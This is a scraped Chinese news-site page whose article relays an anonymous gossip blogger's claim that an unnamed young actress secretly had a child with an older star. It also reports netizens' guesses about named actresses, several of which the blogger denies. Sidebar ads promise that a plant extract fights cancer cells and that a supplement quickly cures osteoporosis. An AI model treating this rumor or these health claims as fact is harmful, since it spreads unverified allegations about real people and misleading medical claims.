      <div id="newsContent"><p>内娱又有新孩子了!</p><p>近日，一位娱乐博主爆料，娱乐圈又有新孩子了，而且给出了很多细节，引来不少网友遐想。</p><p>该博主爆料个长得很漂亮的“小糊花”，资源很不错，一部剧接一部剧的拍摄，都是女一号。不过这位小花已经生孩子了，难怪是位年纪大的大咖。目前孩子不是两人亲自抚养，所以狗仔也拍不到女方和孩子同框。</p><p>瓜主还表示，男方是咖位大的演员，和大佬关系极好，有话语权。并表示纸里包不住火，两人的事情早晚会曝出来。</p><p><div style="float:left;padding-right:12px;width:300px;height:250px"><div id="div-gpt-ad-1385191958761-2"><script type="text/javascript">googletag.cmd.push(function(){googletag.display("div-gpt-ad-1385191958761-2");});</script></div></div>之后娱记在评论区继续爆料细节，称这位“小糊花”粉丝不多，但看上去单纯甜美，大家都认识。如果哪天被曝出来了，大家会恍然大悟“我终于明白她为啥一直有资源了”。</p><p>随后有网友cue到了安悦溪，该博主否认，称这位女星比安悦溪火多了!</p><p>瓜主爆料之后，网友纷纷开启搜索模式，很快便有人锁定了女星李一桐。众所周知，李一桐是圈内公认的“女主专业户”，从2015年主演民国玄幻网络剧《半妖倾城》进入演艺圈开始，都是清一色的女主。</p><p>这些年，李一桐每年都有好几部女主剧和大家见面，合作对象既有成毅、许凯、王鹤棣等流量明星，也有张译、张颂文、郭晓冬等实力派。可如此高产量的情况下，李一桐的爆剧却寥寥无几，饭圈也一直不理解李一桐的资源为何如此之好。<br/></p><p>这次瓜主cue到这位“小糊花”，资源好、成绩差、长相单纯甜美，很多人自然第一时间就想到了李一桐。<br/></p><p>不过瓜主明确否认女方是李一桐，透露男方是一位年纪挺大的大咖，明面上没离婚，其实已经离婚了，并排除了胡歌。<br/></p><p>李一桐撇清嫌疑后，网友又将矛头指向了陈钰琪。在网友看来，陈钰琪和李一桐有很多的共同：同样资源不俗，女主剧一部接一部;同样十分漂亮，长相单纯又甜美;同样不温不火。<br/></p><p>不过陈钰琪的粉丝向瓜主求证，瓜主再次否认是陈钰琪。<br/></p><p>之后又有网友cue到了周雨彤、王楚然、白鹿和景甜等女星，但都拿不出实锤。<br/></p><p>王楚然算是资源异军突起的95花，可且不说她的《我的人间烟火》大爆，算不上“小糊花”，光是她和杨洋的绯闻就足以让她撇清嫌疑;至于白鹿作为“欢娱一姐”去年连播几部剧都反响不俗，和“小糊花”更是不沾边。<br/></p><p>周雨彤也是“女主专业户”，作品反响一般但女主的地位屹立不倒，但网友表示周雨彤气质出众，却不算甜美的类型。</p><p>随后有很多人cue到了景甜，乍一看景甜似乎确实吻合所有的条件，可仔细一想景甜此前卷入张继科风波，如果真有孩子恐怕早就被扒出了。<br/></p><p>况且，景甜近年来的作品口碑逐渐上升，也不再是“小糊花”的境地。因此，这位神秘女星究竟是谁，仍是一个未解之谜。</p></div>

      <div class="zc">
        <span class="STYLE7" style="background:url(https://pub.creaders.net/images/tu_15.gif) no-repeat;" id="zan" onclick="javascript:ondic('good','commentary','12',1,1247516);"><img
            src="https://pub.creaders.net/images/tu_15.png" style="height: 13px;">&nbsp;&nbsp;&nbsp;0</span>

        <div style="width:98%;text-align:right;"><a href="javascript:void(0);" class="st-custom-button" data-network="wechat"><img src="https://pub.creaders.net/images/tu_03.gif"></a></div>

        <p><br>
          <center>
            <table class="m-y">
              <tr>
                <td width=325 align=center>
                  <!-- FS: creaders_incontent_300x250 -->
                  <div align="center" data-freestar-ad="__300x250 __300x250" id="creaders_incontent_300x250">
                    <script data-cfasync="false" type="text/javascript">
                      freestar.config.enabled_slots.push({ placementName: "creaders_incontent_300x250", slotId: "creaders_incontent_300x250" });
                    </script>
                  </div>
                </td>

                <td width=325 align=center>
                  <!-- FS: creaders_incontent_300x250_4 -->
                  <div align="center" data-freestar-ad="__300x250 __300x250" id="creaders_incontent_300x250_4">
                    <script data-cfasync="false" type="text/javascript">
                      freestar.config.enabled_slots.push({ placementName: "creaders_incontent_300x250_4", slotId: "creaders_incontent_300x250_4" });
                    </script>
                  </div>
                </td>

              </tr>
            </table>
          </center>

      </div>
      
      <div id="relatedSubject"></div>
      <div class="pinglun">
        <table width="675" border="0" class="comment1" style="display:none;">
          <tr height="60">
            <td align="right" valign="middle"><span class="STYLE16">分享到：</span></td>
            <td width="">
              <div id="" style="width:420px;height: 32px;">
                <div class="sharethis-inline-share-buttons"></div>
              </div>
            </td>
          </tr>
        </table>


        <div class="say" >
          <div class="blank4"></div>
          <div class="say1">
            <div id="comment" class="comment">
              <table width="675" border="0">
                <tr height="40">
                  <td width="180"><span class="STYLE14">当前新闻共有<span id="commentcount" class="STYLE15 num">0</span>条评论</span></td>
                  <td align="right" valign="middle"><span class="STYLE16">分享到：</span></td>
                  <td width="420">
                    <div id="imgTool" style="width:420px;height: 32px;">
                      <div class="sharethis-inline-share-buttons"></div>
                    </div>
                  </td>
                </tr>
                <tr>
                  <td colspan="13" align="center">
                    <textarea rows="5" class="neirong"></textarea>
                  </td>
                </tr>
                <tr height="45">
                  <td colspan="13" align="right" valign="middle" style="padding-right: 10px;padding-top: 8px;"><span class="tishi">评论前需要先 <a href="javascript:void(0);" act="loginBox">登录</a> 或者 <a
                        href="https://www.creaders.net/members/register.php">注册</a> 哦</span><span class="btn_pub" act="comment"><img src="https://pub.creaders.net/images/tu_05.png" width="103" height="29" /></span></td>
                </tr>
              </table>
            </div>
          </div>
        </div>

        <div id="left" >
          <table width="675" border="0">
            <tr>
              <td align="left" height="30"><span class="STYLE17">全部评论</span></td>
              <td>&nbsp;</td>
            </tr>
            <tr>
              <td colspan="2" align="left"><img src="https://pub.creaders.net/images/tu_09.png" width="671" height="4" /></td>
            </tr>
          </table>
          <div class="discuss" style="word-break: break-all;">
            
          </div>
          <div class="page-turning">
            <span>暂无评论</span>
            <a href="javascript:void(0);" act="prev">上一页</a>
            <a href="javascript:void(0);" act="next">下一页</a>&nbsp;&nbsp;
          </div>
        </div>
        <div class="btmlist-title"><span class="STYLE10" style="background: url(https://pub.creaders.net/images/tu_22.gif) no-repeat 0 3px;padding-left: 17px;">实用资讯</span></div>
        <div class="syzx">
          <a href="https://www.creaders.net/ads/click/211/5175" style="color:271418; font-size:14px; line-height:30px;" target="_blank"><b><font color=green>抗癌明星组合 多年口碑保证！天然植物萃取 有效对抗癌细胞</font></b></a><br /><a href="https://www.creaders.net/ads/click/211/5174" style="color:271418; font-size:14px; line-height:30px;" target="_blank" title="<b><font color=brown>中老年补钙必备，2星期消除夜间抽筋、腰背疼痛，防治骨质疏松立竿见影</b></font>"><b><font color=brown>中老年补钙必备，2星期消除夜间抽筋、腰背疼痛，防治骨质疏松立竿见影</b></font></a><br />
        </div>
      </div>
    </div>
    <div class="zhong"></div>
    <div class="you">
      <div class="m-y">
        <div id='div-gpt-ad-1385191958761-5'>
          <script>
            googletag.cmd.push(function () { googletag.display('div-gpt-ad-1385191958761-5'); });
          </script>
        </div>
      </div>

      <div class="b-y p-y">
        <table width="335" border="0">
          <tr height="40">
            <td align="left"><span class="STYLE25">24小时新闻排行榜</span></td>
            <td align="right"><a href="https://news.creaders.net/headline/news_top_list.php?act=breaking&time=1"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>

        <div class="m-y">
          <!-- FS: creaders_siderail_320x50 -->
          <div align="center" data-freestar-ad="__320x50" id="creaders_siderail_320x50">
            <script data-cfasync="false" type="text/javascript">
              freestar.config.enabled_slots.push({ placementName: "creaders_siderail_320x50", slotId: "creaders_siderail_320x50" });
            </script>
          </div>
        </div>


        <table width="335" border="0">
          <tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/05/2956827.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中共出大糗，发言人无比尴尬的49秒钟</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/05/2956719.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">“我躲这里谁敢抓”  天安门照片配文引热议</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/05/2956829.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">美国生擒马杜罗 《环球时报》惊现奇观</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/05/2956615.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">墙内正在疯狂删除这本小册子</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/05/2956787.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">日媒问"委国买大量中国武器没用"  战狼当场</a></td></tr>
        </table>
      </div>

      <div class="m-y">
        <!-- FS: creaders_siderail_300x250_2 -->
        <div align="center" data-freestar-ad="__300x250 __300x250" id="creaders_siderail_300x250_2">
          <script data-cfasync="false" type="text/javascript">
            freestar.config.enabled_slots.push({ placementName: "creaders_siderail_300x250_2", slotId: "creaders_siderail_300x250_2" });
          </script>
        </div>
      </div>

      <div class="b-y p-y" id="div-hot-48">
        <table width="335" border="0">
          <tr height="30">
            <td align="left"><span class="STYLE25">48小时新闻排行榜</span></td>
            <td align="right"><a href="https://news.creaders.net/headline/news_top_list.php?act=breaking&time=2"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>

        <div class="m-y">
          <!-- FS: creaders_incontent_320x100 -->
          <div align="center" data-freestar-ad="__320x100" id="creaders_incontent_320x100">
            <script data-cfasync="false" type="text/javascript">
              freestar.config.enabled_slots.push({ placementName: "creaders_incontent_320x100", slotId: "creaders_incontent_320x100" });
            </script>
          </div>
        </div>

        <table width="335" border="0">
          <tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/04/2956431.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">驻委中国外交官回传一连串通报 “北京极为</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                            <td width="315"><a href="https://digest.creaders.net/2026/01/04/2956485.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">曹德旺一张饭局私照流出，打脸多少人</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/04/2956175.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">得知马杜罗被抓 中共国师自搧巴掌，气哭</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/05/2956827.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中共出大糗，发言人无比尴尬的49秒钟</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                            <td width="315"><a href="https://news.creaders.net/us/2026/01/04/2956393.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">抓捕马杜罗后 川普最新表态：与习近平的关</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">6</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/05/2956719.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">“我躲这里谁敢抓”  天安门照片配文引热议</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">7</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2026/01/04/2956296.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">美逮捕马杜罗 欧盟发表最新联合声明</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">8</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/05/2956829.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">美国生擒马杜罗 《环球时报》惊现奇观</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">9</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/04/2956145.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">武汉封城市长周先旺 靴子终于落地了</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">10</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/05/2956615.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">墙内正在疯狂删除这本小册子</a></td></tr>
        </table>

      </div>

      <div class="m-y">
        <!-- FS: creaders_siderail_336x280_2 -->
        <div align="center" data-freestar-ad="__336x280" id="creaders_siderail_336x280_2">
          <script data-cfasync="false" type="text/javascript">
            freestar.config.enabled_slots.push({ placementName: "creaders_siderail_336x280_2", slotId: "creaders_siderail_336x280_2" });
          </script>
        </div>
      </div>

      <div class="b-y p-y">
        <table width="335" border="0">
          <tr height="40">
            <td align="left"><span class="STYLE25">热门专题</span></td>
            <td align="right"></td>
          </tr>
        </table>


        <div class="m-y">
          <!-- FS: creaders_siderail_320x50_2 -->
          <div align="center" data-freestar-ad="__320x50" id="creaders_siderail_320x50_2">
            <script data-cfasync="false" type="text/javascript">
              freestar.config.enabled_slots.push({ placementName: "creaders_siderail_320x50_2", slotId: "creaders_siderail_320x50_2" });
            </script>
          </div>
        </div>

        <div class="hotsjc">
          <style>
.hotsjc-table {margin-bottom:10px}
.hotsjc-table .STYLE39 {display:inline-block;width:1em;margin-right:6px;}
.hotsjc-table td {vertical-align:top;padding:4px 0}
</style>
<table width="100%" class="hotsjc-table"><tr><td width="33.33%"><div class="STYLE39">1</div><a href="https://news.creaders.net/world/t/1418.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">委内瑞拉</a></td><td width="33.33%"><div class="STYLE39">6</div><a href="https://news.creaders.net/china/t/639.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">万维专栏</a></td><td width="33.33%"><div class="STYLE39">11</div><a href="https://tech.creaders.net/t/1488.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">AI</a></td></tr><tr><td width="33.33%"><div class="STYLE39">2</div><a href="https://news.creaders.net/us/t/1163.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">川普</a></td><td width="33.33%"><div class="STYLE39">7</div><a href="https://news.creaders.net/china/t/1563.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">四中全会</a></td><td width="33.33%"><div class="STYLE39">12</div><a href="https://news.creaders.net/china/t/632.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中共两会</a></td></tr><tr><td width="33.33%"><div class="STYLE39">3</div><a href="https://news.creaders.net/world/t/995.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">俄乌战争</a></td><td width="33.33%"><div class="STYLE39">8</div><a href="https://news.creaders.net/world/t/385.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">美伊冲突</a></td><td width="33.33%"><div class="STYLE39">13</div><a href="https://ent.creaders.net/t/1606.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">大S</a></td></tr><tr><td width="33.33%"><div class="STYLE39">4</div><a href="https://news.creaders.net/china/t/393.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中美冷战</a></td><td width="33.33%"><div class="STYLE39">9</div><a href="https://news.creaders.net/world/t/1611.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">以伊战争</a></td><td width="33.33%"><div class="STYLE39">14</div><a href="https://news.creaders.net/us/t/1408.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">洛杉矶大火</a></td></tr><tr><td width="33.33%"><div class="STYLE39">5</div><a href="https://news.creaders.net/china/t/394.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中日关系</a></td><td width="33.33%"><div class="STYLE39">10</div><a href="https://news.creaders.net/china/t/1607.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">何卫东</a></td><td width="33.33%"><div class="STYLE39">15</div><a href="https://news.creaders.net/world/t/954.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">叙利亚</a></td></tr></table>
        </div>
      </div>


      <div class="m-y">
        <!-- FS: creaders_siderail_300x600 -->
        <div align="center" data-freestar-ad="__300x600" id="creaders_siderail_300x600">
          <script data-cfasync="false" type="text/javascript">
            freestar.config.enabled_slots.push({ placementName: "creaders_siderail_300x600", slotId: "creaders_siderail_300x600" });
          </script>
        </div>
      </div>


      <div class="b-y p-y">

        <table width="335" border="0">
          <tr height="30">
            <td align="left"><span class="STYLE25">一周博客排行</span></td>
            <td align="right"><a href="https://blog.creaders.net/blog_diary_list.php?action=visiz&time=7"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>

        <table width="335" border="0">
          <tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                   <td width="264"><a href="https://blog.creaders.net/雷歌747/user_blog_diary.php?did=535989" target="_blank"><span class="STYLE11">元旦“马折后蹄”，洛阳神级隐</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/雷歌747" target="_blank"><span class="STYLE46">雷歌747</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                   <td width="264"><a href="https://blog.creaders.net/creadersfan/user_blog_diary.php?did=535873" target="_blank"><span class="STYLE11">三千年未有之新中国——一份关</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/creadersfan" target="_blank"><span class="STYLE46">万维网友来</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                   <td width="264"><a href="https://blog.creaders.net/creadersfan/user_blog_diary.php?did=536016" target="_blank"><span class="STYLE11">杨纯华：暴君毛泽东</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/creadersfan" target="_blank"><span class="STYLE46">万维网友来</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                   <td width="264"><a href="https://blog.creaders.net/huhai/user_blog_diary.php?did=535692" target="_blank"><span class="STYLE11">共军上将军头集体消失的秘密</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/huhai" target="_blank"><span class="STYLE46">胡亥</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                   <td width="264"><a href="https://blog.creaders.net/tianjizhinan/user_blog_diary.php?did=535911" target="_blank"><span class="STYLE11">习近平黑化成魔，肆意暗杀处决</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/tianjizhinan" target="_blank"><span class="STYLE46">天机指南</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">6</span></td>
                   <td width="264"><a href="https://blog.creaders.net/山货郎/user_blog_diary.php?did=536027" target="_blank"><span class="STYLE11">中美真正差距在此</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/山货郎" target="_blank"><span class="STYLE46">山货郎</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">7</span></td>
                   <td width="264"><a href="https://blog.creaders.net/cebam/user_blog_diary.php?did=536139" target="_blank"><span class="STYLE11">马杜罗被抓美国吵翻天/中共外</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/cebam" target="_blank"><span class="STYLE46">体育老师</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">8</span></td>
                   <td width="264"><a href="https://blog.creaders.net/Gao-falin/user_blog_diary.php?did=536064" target="_blank"><span class="STYLE11">川普说曾亲自直接对马杜罗劝降</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/Gao-falin" target="_blank"><span class="STYLE46">高伐林</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">9</span></td>
                   <td width="264"><a href="https://blog.creaders.net/zichenzhao/user_blog_diary.php?did=536031" target="_blank"><span class="STYLE11">马杜罗被白头鹰叼走了，委国人</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/zichenzhao" target="_blank"><span class="STYLE46">阿妞不牛</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">10</span></td>
                   <td width="264"><a href="https://blog.creaders.net/湮灭之城/user_blog_diary.php?did=536071" target="_blank"><span class="STYLE11">一觉醒来，马杜罗被抓了</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/湮灭之城" target="_blank"><span class="STYLE46">湮灭之城</span></a></td>
                 </tr>
        </table>
      </div>

      <div class="m-y">
        <div id='div-gpt-ad-1385191958761-7'>
          <script>
            googletag.cmd.push(function () { googletag.display('div-gpt-ad-1385191958761-7'); });
          </script>
        </div>
      </div>


      <div class="b-y p-y">
        <table width="335" border="0">
          <tr height="30">
            <td align="left"><span class="STYLE25">一周博文回复排行榜</span></td>
            <td align="right"><a href="https://blog.creaders.net/blog_diary_list.php?action=restore&time=7"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>
        <table width="335" border="0">
          <tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                <td width="264"><a href="https://blog.creaders.net/zichenzhao/user_blog_diary.php?did=536031" target="_blank"><span class="STYLE11">马杜罗被白头鹰叼走了，委国人</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/zichenzhao" target="_blank"><span class="STYLE46">阿妞不牛</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                <td width="264"><a href="https://blog.creaders.net/yuxing/user_blog_diary.php?did=536195" target="_blank"><span class="STYLE11">关于美国抓捕委内瑞拉总统的一</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/yuxing" target="_blank"><span class="STYLE46">俞先生</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                <td width="264"><a href="https://blog.creaders.net/SYSH2018/user_blog_diary.php?did=535809" target="_blank"><span class="STYLE11">东亚战争准备：从暗杀安倍开始</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/SYSH2018" target="_blank"><span class="STYLE46">随意生活</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                <td width="264"><a href="https://blog.creaders.net/sanjulon/user_blog_diary.php?did=535586" target="_blank"><span class="STYLE11">川普到底卖了乌克兰没有？</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/sanjulon" target="_blank"><span class="STYLE46">山蛟龙</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                <td width="264"><a href="https://blog.creaders.net/bdstg/user_blog_diary.php?did=535811" target="_blank"><span class="STYLE11">强权不受约束：当“比较优势”</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/bdstg" target="_blank"><span class="STYLE46">遍地是贪官</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">6</span></td>
                <td width="264"><a href="https://blog.creaders.net/YOLO宥乐/user_blog_diary.php?did=535716" target="_blank"><span class="STYLE11">第一美女：席琳迪翁等《爱的礼</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/YOLO宥乐" target="_blank"><span class="STYLE46">YOLO宥乐</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">7</span></td>
                <td width="264"><a href="https://blog.creaders.net/山货郎/user_blog_diary.php?did=536027" target="_blank"><span class="STYLE11">中美真正差距在此</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/山货郎" target="_blank"><span class="STYLE46">山货郎</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">8</span></td>
                <td width="264"><a href="https://blog.creaders.net/shihuadeboke/user_blog_diary.php?did=536075" target="_blank"><span class="STYLE11">马杜罗夫妇被擒，世界更接近和</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/shihuadeboke" target="_blank"><span class="STYLE46">施化</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">9</span></td>
                <td width="264"><a href="https://blog.creaders.net/横断万重山/user_blog_diary.php?did=535788" target="_blank"><span class="STYLE11">老知青“横断万重山”也谈“知</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/横断万重山" target="_blank"><span class="STYLE46">横断万重山</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">10</span></td>
                <td width="264"><a href="https://blog.creaders.net/Gao-falin/user_blog_diary.php?did=536064" target="_blank"><span class="STYLE11">川普说曾亲自直接对马杜罗劝降</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/Gao-falin" target="_blank"><span class="STYLE46">高伐林</span></a></td>
                </tr>
        </table>
      </div>

    </div>

  </div>
  <div id="loginBox" style="display:none;">
    <div id="loginBox_2" style="background: #000;position: fixed;z-index: 5;width: 100%;height: 100%;left: 0;top: 0;filter: alpha(opacity=60);-moz-opacity: 0.6;opacity: 0.6;"></div>
    <div id="loginBox_1" style="position:fixed !important;position:absolute;overflow:hidden;z-index:99999;width:370px;height:210px;left:50%;top:50%;margin-left:-185px;margin-top:-105px;">
      <div class="title">用户登录</div>
      <div class="sp"></div><label><span>笔名</span><input type="text" class="text" name="uname" maxlength="20"></label>
      <div class="sp"></div><label><span>密码</span><input type="password" class="text" name="pwd" maxlength="20"></label>
      <div class="sp"></div><span class="btn" act="login">登录</span><span class="btn" act="close">取消</span>
    </div>
  </div>
  <script language="javascript" src="https://www.creaders.net/js.js"></script>
  <script type="text/javascript" src="https://www.creaders.net/js/percent.js"></script>
  <script type="text/javascript">
    var serverHost = "https://www.creaders.net";

    function copyToClipBoard() {
      var clipBoardContent = '';
      clipBoardContent += document.title;
      window.clipboardData.setData('Text', clipBoardContent);
      alert('复制成功！');
    }

    var nid = "1247516";
    $.ajax({
      url: 'https://www.creaders.net/getcommentcount.php',
      type: 'GET',
      data: 'news_id=1247516&id=0&mid=2703415',
      dataType: 'jsonp',
      jsonp: 'ondic_jsoncallback'
    });

  </script>
  <script language="javascript" type="text/javascript" src="https://www.creaders.net/comment.js?t=20220118" charset="GB2312"></script>
  <div class="dibu">
    <table width="100%" border="0" style="border-top: #000 1px solid;">
      <tr>
        <td colspan="3" align="center" height="10"></td>
      </tr>
      <tr>
        <td align="center" height="20"><a href="https://www.creaders.net/about_us.html" target="_blank" style="color:#595252;">关于本站</a> | <a href="https://www.creaders.net/ads_service.html" target="_blank"
            style="color:#595252;">广告服务</a> | <a href="https://www.creaders.net/contact_us.html" target="_blank" style="color:#595252;">联系我们</a> | <a href="https://www.creaders.net/job.html" target="_blank"
            style="color:#595252;">招聘信息</a> | <a href="https://www.creaders.net/navigate.html" target="_blank" style="color:#595252;">网站导航</a> | <a href="https://www.creaders.net/protect.html" target="_blank"
            style="color:#595252;">隐私保护</a></td>
      </tr>
      <tr>
        <td align="center" class="STYLE49" height="20">Copyright (C) 1998-2026. Creaders.NET. All Rights Reserved.</td>
      </tr>
    </table>
  </div>


</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.creaders.net/getcommentcount.php?ondic_jsoncallback=jsonp1768085974658&_=1768085974659&news_id=1247516&id=0&mid=2703415
body_size: 19
content:
ondic_jsoncallback({"mid":"2703415","up":0,"donw":0,"wsw":0,"nid":1247516})

--- FILE ---
content_type: text/html;charset=gb2312
request_url: https://www.creaders.net/comment.php?jsoncallback=jsonp1768085974659&_=1768085974703&act=2&nid=1247516&page=1
body_size: 47
content:
jsonp1768085974659({"list":null,"count":0,"pagesize":50,"pagenum":0})

--- FILE ---
content_type: text/html;charset=gb2312
request_url: https://www.creaders.net/comment.php?jsoncallback=jsonp1768085974660&_=1768085974717&act=1&uname=&pwd=
body_size: -2
content:
jsonp1768085974660()

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2OiIzaY9S__T0k-OYys_hA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768085977587');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://news.creaders.net/breaking/css/content2015.css?t=2025
body_size: 1441
content:
*{padding:0 0; font-family:"Microsoft YaHei",Arial, Helvetica, sans-serif; margin:0 auto;}
body>*, #nav table, .daohang table, .tm table{margin-left: auto !important;margin-right: auto !important;}
html,body{min-width:1024px}
img{border:none;}
a{text-decoration:none;}
.daohang{background-color:#dddde9; height:45px;}
.nav{border-left:solid 1px #dddde9;background-color:#cacadf;text-align:center;}
.nav_1{border-left:solid 1px #ffffff;text-align:center;}
